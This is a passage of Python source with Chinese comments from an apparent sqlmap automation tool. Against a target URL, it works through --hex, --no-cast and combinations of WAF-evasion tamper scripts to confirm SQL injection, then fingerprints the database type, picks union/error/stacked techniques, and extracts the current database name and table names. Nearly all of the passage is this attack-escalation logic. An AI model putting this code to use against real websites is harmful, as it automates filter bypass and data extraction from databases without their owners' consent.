1649 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1650 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1651 | # n代表几个组合,eg,n=3代表任意3个tamper以内的组合(包含任意1个,任意2个,任意3个tamper的组合)
1652 | # n缺省值为0,代表获取db_list这个列表的长度的值的任意组合
1653 | import itertools
1654 | if n != 0:
1655 | for i in range(1, n + 1):
1656 | tmp_list = list(itertools.combinations(db_list, i))
1657 | for j in range(len(tmp_list)):
1658 | tamper_string = self.get_from_tuple(tmp_list[j])
1659 | make_it = self.test_tamper_string(tamper_string, forwhat)
1660 | self.try_times += 1
1661 | print(self.try_times)
1662 | if make_it == 1:
1663 | # 当前tamper_string成功达到forwhat的目的,退出for循环,并返回1
1664 | return 1
1665 | continue
1666 | if n == 0:
1667 | for i in range(1, len(db_list) + 1):
1668 | tmp_list = list(itertools.combinations(db_list, i))
1669 | for j in range(len(tmp_list)):
1670 | tamper_string = self.get_from_tuple(tmp_list[j])
1671 | make_it = self.test_tamper_string(tamper_string, forwhat)
1672 | self.try_times += 1
1673 | print(self.try_times)
1674 | if make_it == 1:
1675 | # 当前tamper_string成功达到forwhat的目的,退出for循环,并返回1
1676 | return 1
1677 | continue
1678 | return 0
1679 |
1680 | def get_log_file_need_tamper(self):
1681 | # 获取log文件所需tamper,当log文件中有内容时说明有sqli,log文件内容为空说明url不存在sqli,进入这个函数代表已经
1682 | # 执行过sm "url"
1683 | # 成功检测到url有sqli漏洞返回1,否则返回0
1684 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1685 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1686 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1687 | # 如果当前函数没有达到目的则认为目标url不存在sqli漏洞,不再进行当前函数以后的函数检测
1688 | if self.check_log_has_content(self.log_file) == True:
1689 | self.output.good_print(
1690 | "上次已经测试过这个目标url,并且已经得到有内容的log_file了,也即已经检测出该url是有sqli漏洞的,略过当前函数的处理过程", 'red')
1691 | return 1
1692 | else:
1693 | self.output.good_print("正常的注入语句无法检测到有sqli注入", 'green')
1694 | self.output.good_print("尝试用--hex选项再检测是否有sqli注入...", 'green')
1695 | current_finished_command_list = eval(get_key_value_from_config_file(
1696 | self.log_config_file, 'default', 'finished_command_list'))
1697 | if self.sm_hex_command in current_finished_command_list:
1698 | pass
1699 | else:
1700 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command)
1701 | current_finished_command_list.append(self.sm_hex_command)
1702 | update_config_file_key_value(self.log_config_file, 'default',
1703 | 'finished_command_list', current_finished_command_list)
1704 |
1705 | if self.check_log_has_content(self.log_file) == True:
1706 | self.output.good_print("恭喜大爷!!! 使用--hex成功检测到了该url有sqli注入", 'red')
1707 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1708 | update_config_file_key_value(
1709 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1710 | return 1
1711 |
1712 | self.output.good_print("尝试用--no-cast选项再检测是否有sqli注入...", 'green')
1713 | current_finished_command_list = eval(get_key_value_from_config_file(
1714 | self.log_config_file, 'default', 'finished_command_list'))
1715 | if self.sm_no_cast_command in current_finished_command_list:
1716 | pass
1717 | else:
1718 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command)
1719 | current_finished_command_list.append(self.sm_no_cast_command)
1720 | update_config_file_key_value(self.log_config_file, 'default',
1721 | 'finished_command_list', current_finished_command_list)
1722 |
1723 | if self.check_log_has_content(self.log_file) == True:
1724 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功检测到了该url有sqli注入", 'red')
1725 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1726 | update_config_file_key_value(self.log_config_file, 'default',
1727 | 'hex_or_no_cast', ['--no-cast'])
1728 | return 1
1729 |
1730 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个非组合tamper检测该url是否有slqi注入...", 'green')
1731 | tamper_list = self.MYSQL + self.MSSQL + self.ACCESS + self.ORACLE + self.SQLITE + \
1732 | self.PGSQL + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB
1733 |
1734 | for each in tamper_list:
1735 | each_list = [each]
1736 | # 下面为了得到有内容的log_file而进行run_all_comb
1737 | make_it = self.run_all_comb(each_list, 'log_file')
1738 | if make_it == 1:
1739 | # 下面代表已经获取了有内容的log_file对应的tamper
1740 | return 1
1741 | else:
1742 | continue
1743 | # 下面代表尝试每一个非组合tamper无法得到有内容的log_file
1744 | self.output.good_print(
1745 | "sorry,this url is no vulnerable in my eye,I will exit to save your time:)", 'red')
1746 | return 0
1747 |
1748 | def get_db_type_need_tamper(self):
1749 | # 获取[得到数据库类型,在此之前先进行了有内容的log_file的获取,也即检测出有sqli]所需tamper,
1750 | # 执行到这里说明已经检测到有漏洞了,但是可能没有检测到是什么数据库,于是进入这个函数
1751 | # 如果在进行这个函数之前已经得到了数据库,那么直接返回
1752 | # 成功获取数据库类型返回1,否则返回0
1753 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1754 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1755 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1756 | self.output.good_print("目前为止已经检测到目标url有sqli漏洞,现在尝试获取数据库类型...", 'yellow')
1757 | db_type = self.get_db_type_from_log_file(self.log_file)
1758 | if db_type != 0:
1759 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库类型了,在之前的尝试检测出目标url有sqli漏洞的过程中已经得到了数据库类型", 'red')
1760 | return 1
1761 | else:
1762 | # 之前没有得到数据库类型,现在尝试所有的非组合tamper获取数据库类型,直到所有非组合的tamper尝试完毕
1763 | # 这里用于获取数据库类型,所以只尝试每种非组合的tamper,如果尝试完还得不到则默认数据库类型为MySQL
1764 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1765 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
1766 | self.output.good_print("尝试用--hex选项再获取数据库类型...", 'green')
1767 | current_finished_command_list = eval(get_key_value_from_config_file(
1768 | self.log_config_file, 'default', 'finished_command_list'))
1769 | if self.sm_hex_command in current_finished_command_list:
1770 | pass
1771 | else:
1772 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command)
1773 | current_finished_command_list.append(self.sm_hex_command)
1774 | update_config_file_key_value(self.log_config_file, 'default',
1775 | 'finished_command_list', current_finished_command_list)
1776 |
1777 | if self.get_db_type_from_log_file(self.log_file) != 0:
1778 | self.output.good_print("恭喜大爷!!! 使用--hex成功检测到了数据库类型", 'red')
1779 | update_config_file_key_value(
1780 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1781 | return 1
1782 |
1783 | self.output.good_print("尝试用--no-cast选项再获取数据库类型...", 'green')
1784 | current_finished_command_list = eval(get_key_value_from_config_file(
1785 | self.log_config_file, 'default', 'finished_command_list'))
1786 | if self.sm_no_cast_command in current_finished_command_list:
1787 | pass
1788 | else:
1789 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command)
1790 | current_finished_command_list.append(self.sm_no_cast_command)
1791 | update_config_file_key_value(self.log_config_file, 'default',
1792 | 'finished_command_list', current_finished_command_list)
1793 |
1794 | if self.get_db_type_from_log_file(self.log_file) != 0:
1795 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功检测到了该url有sqli注入", 'red')
1796 | update_config_file_key_value(self.log_config_file, 'default',
1797 | 'hex_or_no_cast', ['--no-cast'])
1798 | return 1
1799 | else:
1800 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
1801 | # 当前get_db_type_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1802 | hex_or_no_cast = eval(get_key_value_from_config_file(
1803 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1804 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast
1805 | current_finished_command_list = eval(get_key_value_from_config_file(
1806 | self.log_config_file, 'default', 'finished_command_list'))
1807 | if sm_hex_or_no_cast_command in current_finished_command_list:
1808 | pass
1809 | else:
1810 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
1811 | current_finished_command_list.append(sm_hex_or_no_cast_command)
1812 | update_config_file_key_value(self.log_config_file, 'default',
1813 | 'finished_command_list', current_finished_command_list)
1814 |
1815 | if self.get_db_type_from_log_file(self.log_file) != 0:
1816 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库类型" %
1817 | hex_or_no_cast, 'red')
1818 | return 1
1819 |
1820 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个非组合tamper获取数据库类型...", 'green')
1821 | tamper_list = self.MYSQL + self.MSSQL + self.ACCESS + self.ORACLE + self.SQLITE + \
1822 | self.PGSQL + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB
1823 |
1824 | for each in tamper_list:
1825 | each_list = [each]
1826 | # 下面为了得到有内容的db_type而进行run_all_comb
1827 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1828 | make_it = self.run_all_comb(each_list, 'db_type')
1829 | if make_it == 1:
1830 | # 下面代表已经获取了有内容的db_type对应的tamper
1831 | return 1
1832 | else:
1833 | continue
1834 | # 下面代表尝试每一个非组合tamper无法得到有内容的db_type
1835 | # 这里和前一个尝试获取有内容的log_file的处理方法不同,这里在全部非组合tamper尝试完并无法获取
1836 | # 数据库类型的情况下,认为数据库类型是MySQL,在这之后有需要判断数据库类型的地方要先判断,如果
1837 | # get_db_type_from_log_file找到的数据库类型不是MySQL则以get_db_type_from_log_file的返回值为
1838 | # 数据库类型的值,如果找不到数据库类型的值则将数据库类型断定为MySQL
1839 | return 1
1840 |
1841 | def get_good_sqli_type_need_tamper(self):
1842 | # 获取数据库E|U|S高效注入方法需要的tamper
1843 | # 到这里已经在第一步的获取有内容的log_file函数中得到了数据库的注入方法,但是可能不全,有可能会出现有盲注
1844 | # 但没有错误注入或union注入或堆注入,如果这种高效注入方法在进入这个函数的forwhat='sqli_type'处理代码前
1845 | # 都没有获取到,那么开始尝试所有2种tamper组合以内的组合来尝试获取E|U|S高效注入方法[后来决定再加上几个比较好
1846 | # 的3个以上的tamper组合]
1847 | # eg.MySQL有17种可用的tamper
1848 | # C17[1]+C17[2]+C17[3]=17+136+1360=1513种尝试
1849 | # C17[1]+C17[2]=17+136=153种尝试,所以这里目前取2种任意tamper组合比较合适
1850 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1851 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1852 | # return 1代表这个函数达到目的了,return 0代表这个函数没有达到目的
1853 |
1854 | self.output.good_print("目前为止已经获取到了数据库类型,现在尝试获得任意一种高效U|E|S注入方法...", 'red')
1855 |
1856 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1857 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1858 | self.output.good_print("恭喜大爷, 不用进入这个函数尝试获取任意一种高效U|E|S注入方法了, 在之前的尝试检测出目标url有sqli\
1859 | 漏洞的过程或者尝试获取数据库类型的过程中已经得到了一种以上的高效U|E|S注入方法", 'red')
1860 | return 1
1861 | else:
1862 | # 之前没有得到一种以上的高效注入方法,现在尝试组合tamper获取任意一种高效U|E|S高效注入方法,按照上面的注释
1863 | # 中的组合方法尝试获取
1864 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
1865 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
1866 | current_finished_command_list = eval(get_key_value_from_config_file(
1867 | self.log_config_file, 'default', 'finished_command_list'))
1868 | if self.sm_command + " --technique=USE" in current_finished_command_list:
1869 | pass
1870 | else:
1871 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command + " --technique=USE")
1872 | current_finished_command_list.append(self.sm_command + " --technique=USE")
1873 | update_config_file_key_value(self.log_config_file, 'default',
1874 | 'finished_command_list', current_finished_command_list)
1875 |
1876 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1877 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1878 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功获得了一种以上的高效注入方法", 'red')
1879 | return 1
1880 |
1881 | self.output.good_print("尝试用--hex选项获得任意一种高效注入方法...", 'green')
1882 | current_finished_command_list = eval(get_key_value_from_config_file(
1883 | self.log_config_file, 'default', 'finished_command_list'))
1884 | if self.sm_hex_command + " --technique=USE" in current_finished_command_list:
1885 | pass
1886 | else:
1887 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command + " --technique=USE")
1888 | current_finished_command_list.append(self.sm_hex_command + " --technique=USE")
1889 | update_config_file_key_value(self.log_config_file, 'default',
1890 | 'finished_command_list', current_finished_command_list)
1891 |
1892 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1893 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1894 | self.output.good_print("恭喜大爷!!! 使用--hex成功获得了一种以上的高效注入方法", 'red')
1895 | update_config_file_key_value(
1896 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
1897 | return 1
1898 |
1899 | self.output.good_print("尝试用--no-cast选项再获取任意一种高效注入方法...", 'green')
1900 | current_finished_command_list = eval(get_key_value_from_config_file(
1901 | self.log_config_file, 'default', 'finished_command_list'))
1902 | if self.sm_no_cast_command + " --technique=USE" in current_finished_command_list:
1903 | pass
1904 | else:
1905 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command + " --technique=USE")
1906 | current_finished_command_list.append(self.sm_no_cast_command + " --technique=USE")
1907 | update_config_file_key_value(self.log_config_file, 'default',
1908 | 'finished_command_list', current_finished_command_list)
1909 |
1910 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1911 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1912 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功获取了一种以上的高效注入方法", 'red')
1913 | update_config_file_key_value(self.log_config_file, 'default',
1914 | 'hex_or_no_cast', ['--no-cast'])
1915 | return 1
1916 | else:
1917 | # 当前已经获取--hex或者--no-cast选项
1918 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
1919 | hex_or_no_cast = eval(get_key_value_from_config_file(
1920 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
1921 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast
1922 | current_finished_command_list = eval(get_key_value_from_config_file(
1923 | self.log_config_file, 'default', 'finished_command_list'))
1924 | if sm_hex_or_no_cast_command + " --technique=USE" in current_finished_command_list:
1925 | pass
1926 | else:
1927 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command + " --technique=USE")
1928 | current_finished_command_list.append(sm_hex_or_no_cast_command + " --technique=USE")
1929 | update_config_file_key_value(self.log_config_file, 'default',
1930 | 'finished_command_list', current_finished_command_list)
1931 |
1932 | sqli_type = self.get_sqli_type_from_log_file(self.log_file)
1933 | if 'U' in sqli_type or 'E' in sqli_type or 'S' in sqli_type:
1934 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项获得了U|E|S一种以上的高效注入方法" %
1935 | hex_or_no_cast, 'red')
1936 | return 1
1937 |
1938 | self.output.good_print(
1939 | "--hex和--no-cast无果,正在尝试所有2种tamper组合以内的组合再加上几个比较好的3个以上的tamper组合来尝试获取E|U|S高效注入方法", 'green')
1940 | # 下面从log_file文件中获取数据库类型来决定用什么数据库的tamper,如果没有找到数据库类型则用默
1941 | # 认的MySQL数据库类型的tamper
1942 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
1943 |
1944 | if db_type == 'MYSQL':
1945 | db_type_tamper_list = self.MYSQL
1946 | elif db_type == 'MSSQL':
1947 | db_type_tamper_list = self.MSSQL
1948 | elif db_type == 'ORACLE':
1949 | db_type_tamper_list = self.ORACLE
1950 | elif db_type == 'ACCESS':
1951 | db_type_tamper_list = self.ACCESS
1952 | elif db_type == 'SQLITE':
1953 | db_type_tamper_list = self.SQLITE
1954 | elif db_type == 'PGSQL':
1955 | db_type_tamper_list = self.PGSQL
1956 | elif db_type == 'DB2':
1957 | db_type_tamper_list = self.DB2
1958 | elif db_type == 'FIREBIRD':
1959 | db_type_tamper_list = self.FIREBIRD
1960 | elif db_type == 'MAXDB':
1961 | db_type_tamper_list = self.MAXDB
1962 | elif db_type == 'SYBASE':
1963 | db_type_tamper_list = self.SYBASE
1964 | elif db_type == 'HSQLDB':
1965 | db_type_tamper_list = self.HSQLDB
1966 | else:
1967 | print("impossile! check get_good_sqli_type_need_tamper func")
1968 |
1969 | # 下面为了得到有U|E|S高效注入方法而进行run_all_comb
1970 | make_it = self.run_all_comb(db_type_tamper_list, 'good_sqli_type', 2)
1971 | if make_it == 1:
1972 | # 下面代表已经获取了有内容的db_type对应的tamper
1973 | return 1
1974 | # 下面是任意2种tamper组合以外的比较好的3种以上tamper组合的尝试
1975 |
1976 | make_it = self.test_tamper_string("randomcase,between,space2dash", 'good_sqli_type')
1977 | if make_it == 1:
1978 | return 1
1979 |
1980 | make_it = self.test_tamper_string(
1981 | "between,space2randomblank,randomcase,xforwardedfor,charencode", 'good_sqli_type')
1982 | if make_it == 1:
1983 | return 1
1984 |
1985 | # 下面代表尝试完当前的动作依然没有得到有U|E|S高效注入方法
1986 | return 0
1987 |
1988 | def get_db_name_need_tamper(self):
1989 | # 得到当前url对应的数据库名所需要的tamper
1990 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
1991 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
1992 | # 上面的这个self.has_good_sqli_type是前一步尝试获取高效注入方法的结果,如果=1说明有高效注入方法
1993 | self.output.good_print("目前为止已经尝试完获取高效注入方法,现在尝试获取当前url的数据库名...", 'red')
1994 | db_name_list = self.get_db_name_from_log_file(self.log_file)
1995 | if db_name_list != 0 and db_name_list != []:
1996 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库名了,以前已经得到过了", 'red')
1997 | return 1
1998 | else:
1999 | # 之前没有得到数据库名,现在尝试所有的组合tamper获取数据库名,直到所有组合的tamper尝试完毕
2000 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2001 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2002 | if self.has_good_sqli_type == 1:
2003 | current_finished_command_list = eval(get_key_value_from_config_file(
2004 | self.log_config_file, 'default', 'finished_command_list'))
2005 | if self.sm_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2006 | pass
2007 | else:
2008 | self.output.os_system_combine_argv_with_bottom_status(
2009 | self.sm_command + " --current-db" + " --technique=USE")
2010 | current_finished_command_list.append(
2011 | self.sm_command + " --current-db" + " --technique=USE")
2012 | update_config_file_key_value(self.log_config_file, 'default',
2013 | 'finished_command_list', current_finished_command_list)
2014 |
2015 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2016 | if db_name_list != 0 and db_name_list != []:
2017 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功得到了当前url的数据库名", 'red')
2018 | return 1
2019 |
2020 | current_finished_command_list = eval(get_key_value_from_config_file(
2021 | self.log_config_file, 'default', 'finished_command_list'))
2022 | if self.sm_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2023 | pass
2024 | else:
2025 | self.output.os_system_combine_argv_with_bottom_status(
2026 | self.sm_command + " --current-db" + " --technique=BQT")
2027 | current_finished_command_list.append(
2028 | self.sm_command + " --current-db" + " --technique=BQT")
2029 | update_config_file_key_value(self.log_config_file, 'default',
2030 | 'finished_command_list', current_finished_command_list)
2031 |
2032 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2033 | if db_name_list != 0 and db_name_list != []:
2034 | self.output.good_print("恭喜大爷!!! 不用--hex或--no-cast选项就成功得到了当前url的数据库名", 'red')
2035 | return 1
2036 |
2037 | self.output.good_print("尝试用--hex选项再获取当前url的数据库名...", 'green')
2038 | if self.has_good_sqli_type == 1:
2039 | current_finished_command_list = eval(get_key_value_from_config_file(
2040 | self.log_config_file, 'default', 'finished_command_list'))
2041 | if self.sm_hex_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2042 | pass
2043 | else:
2044 | self.output.os_system_combine_argv_with_bottom_status(
2045 | self.sm_hex_command + " --current-db" + " --technique=USE")
2046 | current_finished_command_list.append(
2047 | self.sm_hex_command + " --current-db" + " --technique=USE")
2048 | update_config_file_key_value(self.log_config_file, 'default',
2049 | 'finished_command_list', current_finished_command_list)
2050 |
2051 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2052 | if db_name_list != 0 and db_name_list != []:
2053 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前url的数据库名", 'red')
2054 | update_config_file_key_value(
2055 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2056 | return 1
2057 |
2058 | current_finished_command_list = eval(get_key_value_from_config_file(
2059 | self.log_config_file, 'default', 'finished_command_list'))
2060 | if self.sm_hex_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2061 | pass
2062 | else:
2063 | self.output.os_system_combine_argv_with_bottom_status(
2064 | self.sm_hex_command + " --current-db" + " --technique=BQT")
2065 | current_finished_command_list.append(
2066 | self.sm_hex_command + " --current-db" + " --technique=BQT")
2067 | update_config_file_key_value(self.log_config_file, 'default',
2068 | 'finished_command_list', current_finished_command_list)
2069 |
2070 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2071 | if db_name_list != 0 and db_name_list != []:
2072 | self.output.good_print("恭喜大爷!!! 使用--hex成功得到了当前url的数据库名", 'red')
2073 | update_config_file_key_value(
2074 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
2075 | return 1
2076 |
2077 | self.output.good_print("尝试用--no-cast选项再获取当前url的数据库名...", 'green')
2078 | if self.has_good_sqli_type == 1:
2079 | current_finished_command_list = eval(get_key_value_from_config_file(
2080 | self.log_config_file, 'default', 'finished_command_list'))
2081 | if self.sm_no_cast_command + " --current-db" + " --technique=USE" in current_finished_command_list:
2082 | pass
2083 | else:
2084 | self.output.os_system_combine_argv_with_bottom_status(
2085 | self.sm_no_cast_command + " --current-db" + " --technique=USE")
2086 | current_finished_command_list.append(
2087 | self.sm_no_cast_command + " --current-db" + " --technique=USE")
2088 | update_config_file_key_value(self.log_config_file, 'default',
2089 | 'finished_command_list', current_finished_command_list)
2090 |
2091 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2092 | if db_name_list != 0 and db_name_list != []:
2093 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前url的数据库名", 'red')
2094 | update_config_file_key_value(self.log_config_file, 'default',
2095 | 'hex_or_no_cast', ['--no-cast'])
2096 | return 1
2097 |
2098 | current_finished_command_list = eval(get_key_value_from_config_file(
2099 | self.log_config_file, 'default', 'finished_command_list'))
2100 | if self.sm_no_cast_command + " --current-db" + " --technique=BQT" in current_finished_command_list:
2101 | pass
2102 | else:
2103 | self.output.os_system_combine_argv_with_bottom_status(
2104 | self.sm_no_cast_command + " --current-db" + " --technique=BQT")
2105 | current_finished_command_list.append(
2106 | self.sm_no_cast_command + " --current-db" + " --technique=BQT")
2107 | update_config_file_key_value(self.log_config_file, 'default',
2108 | 'finished_command_list', current_finished_command_list)
2109 |
2110 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2111 | if db_name_list != 0 and db_name_list != []:
2112 | self.output.good_print("恭喜大爷!!! 使用--no-cast成功得到了当前url的数据库名", 'red')
2113 | update_config_file_key_value(self.log_config_file, 'default',
2114 | 'hex_or_no_cast', ['--no-cast'])
2115 | return 1
2116 | else:
2117 | # 当前hex_or_no_cast的值不为空,没有检测到该用--hex还是--no-cast
2118 | # 当前get_db_name_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2119 | hex_or_no_cast = eval(get_key_value_from_config_file(
2120 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
2121 | if self.has_good_sqli_type == 1:
2122 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + " --current-db" + " --technique=USE"
2123 | current_finished_command_list = eval(get_key_value_from_config_file(
2124 | self.log_config_file, 'default', 'finished_command_list'))
2125 | if sm_hex_or_no_cast_command in current_finished_command_list:
2126 | pass
2127 | else:
2128 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2129 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2130 | update_config_file_key_value(self.log_config_file, 'default',
2131 | 'hex_or_no_cast', ['--no-cast'])
2132 |
2133 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2134 | if db_name_list != 0 and db_name_list != []:
2135 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库名" % hex_or_no_cast, 'red')
2136 | return 1
2137 |
2138 | sm_hex_or_no_cast_command = self.sm_command + " " + hex_or_no_cast + " --current-db" + " --technique=BQT"
2139 | current_finished_command_list = eval(get_key_value_from_config_file(
2140 | self.log_config_file, 'default', 'finished_command_list'))
2141 | if sm_hex_or_no_cast_command in current_finished_command_list:
2142 | pass
2143 | else:
2144 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command)
2145 | current_finished_command_list.append(sm_hex_or_no_cast_command)
2146 | update_config_file_key_value(self.log_config_file, 'default',
2147 | 'hex_or_no_cast', ['--no-cast'])
2148 |
2149 | db_name_list = self.get_db_name_from_log_file(self.log_file)
2150 | if db_name_list != 0 and db_name_list != []:
2151 | self.output.good_print("恭喜大爷!!! 使用已经得到的%s选项检测到了当前url的数据库名" %
2152 | hex_or_no_cast, 'red')
2153 | return 1
2154 |
2155 | self.output.good_print("--hex和--no-cast无果,正在尝试使用每一个组合tamper获取当前url的数据库名...", 'green')
2156 | # 在经历get_db_type_need_tamper函数之后将db_type的结果保存在了config_file中,log_file中也可获取,但要
2157 | # 先判断返回是否为0
2158 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
2159 | if db_type == 'MYSQL':
2160 | db_type_tamper_list = self.MYSQL
2161 | elif db_type == 'MSSQL':
2162 | db_type_tamper_list = self.MSSQL
2163 | elif db_type == 'ORACLE':
2164 | db_type_tamper_list = self.ORACLE
2165 | elif db_type == 'ACCESS':
2166 | db_type_tamper_list = self.ACCESS
2167 | elif db_type == 'SQLITE':
2168 | db_type_tamper_list = self.SQLITE
2169 | elif db_type == 'PGSQL':
2170 | db_type_tamper_list = self.PGSQL
2171 | elif db_type == 'DB2':
2172 | db_type_tamper_list = self.DB2
2173 | elif db_type == 'FIREBIRD':
2174 | db_type_tamper_list = self.FIREBIRD
2175 | elif db_type == 'MAXDB':
2176 | db_type_tamper_list = self.MAXDB
2177 | elif db_type == 'SYBASE':
2178 | db_type_tamper_list = self.SYBASE
2179 | elif db_type == 'HSQLDB':
2180 | db_type_tamper_list = self.HSQLDB
2181 | else:
2182 | print("impossile! check get_db_name_need_tamper func ")
2183 |
2184 | # 下面为了得到当前url的数据库名而进行run_all_comb
2185 | make_it = self.run_all_comb(db_type_tamper_list, 'db_name')
2186 | if make_it == 1:
2187 | # 下面代表已经获取了db_name对应的tamper
2188 | return 1
2189 |
2190 | # 下面代表尝试完当前的动作依然没有得到当前url的数据库名
2191 | return 0
2192 |
2193 | def get_table_name_need_tamper(self):
2194 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
2195 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
2196 | # 获得表名需要的tamper
2197 | self.output.good_print("目前为止已经尝试完获取当前url的数据库名,现在尝试获取当前数据库的表名...", 'green')
2198 | table_name = self.get_table_name_from_log_file(self.log_file)
2199 |
2200 | if table_name != 0 and table_name != "":
2201 | self.output.good_print("恭喜大爷,不用进入这个函数尝试获取数据库的表名了,以前已经得到过了", 'red')
2202 | return 1
2203 | else:
2204 | # 之前没有得到数据库表名,现在尝试所有的组合tamper获取数据库表名,直到所有组合的tamper尝试完毕
2205 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
2206 | # 当前hex_or_no_cast的值为空,没有检测到该用--hex还是--no-cast
2207 | # 尝试不用--hex或--no-cast获取表名
2208 | if self.has_good_sqli_type == 1:
2209 | current_finished_command_list = eval(get_key_value_from_config_file(
2210 | self.log_config_file, 'default', 'finished_command_list'))
2211 | if self.sm_command + " --technique=USE" + " --tables" in current_finished_command_list:
2212 | pass
2213 | else:
2214 | self.output.os_system_combine_argv_with_bottom_status(
2215 | self.sm_command + " --technique=USE" + " --tables")
2216 | current_finished_command_list.append(
2217 | self.sm_command + " --technique=USE" + " --tables")
2218 | update_config_file_key_value(self.log_config_file, 'default',
2219 | 'finished_command_list', current_finished_command_list)
2220 |
2221 | table_name = self.get_table_name_from_log_file(self.log_file)
2222 | if table_name != 0 and table_name != "":
2223 | self.output.good_print("恭喜大爷,不用--hex或者--no-cast就获得了数据库表名了", 'red')
2224 | return 1
2225 |
2226 | current_finished_command_list = eval(get_key_value_from_config_file(
2227 | self.log_config_file, 'default', 'finished_command_list'))
2228 | if self.sm_command + " --technique=BQT" + " --tables" in current_finished_command_list:
2229 | pass
2230 | else:
